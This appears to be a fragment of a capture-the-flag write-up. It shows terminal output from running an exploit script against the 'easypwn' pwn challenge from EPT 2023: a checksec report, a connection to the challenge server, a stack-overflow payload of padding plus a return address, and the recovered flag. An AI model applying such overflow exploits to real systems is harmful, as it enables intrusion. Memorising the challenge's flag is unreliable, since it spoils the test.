 └─$ python3 exploit.py
[*] '/home/kali/ctf/ept2023/pwn/easypwn'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to io.ept.gg on port 30004: Done
[*] Switching to interactive mode
Goodbye, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA6\x12@!
You are Winner! Flag:
EPT{S0meth1n6_2_ge7_u_5t4rt3d}
[*] Got EOF while reading in interactive
$